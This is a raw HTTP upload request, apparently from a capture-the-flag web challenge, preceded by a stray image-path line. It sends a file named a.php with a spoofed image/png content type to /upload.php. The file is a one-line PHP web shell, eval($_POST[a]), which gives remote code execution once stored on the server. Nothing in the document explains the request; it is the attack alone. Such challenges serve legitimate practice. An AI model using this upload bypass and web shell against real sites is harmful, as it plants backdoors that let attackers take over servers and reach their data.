 POST /upload.php HTTP/1.1
Host: 534a1a70-ad5f-4795-b408-58574433d8db.challenge.ctf.show
Content-Length: 211
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1vTfBSwOLtKymrVG
Origin: http://534a1a70-ad5f-4795-b408-58574433d8db.challenge.ctf.show
Referer: http://534a1a70-ad5f-4795-b408-58574433d8db.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1804790591116-060330ab7b0e8a-1734337f-100200-18047905915571
Connection: close
------WebKitFormBoundary1vTfBSwOLtKymrVG
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/png
<?php
eval($_POST[a]);
?>
------WebKitFormBoundary1vTfBSwOLtKymrVG--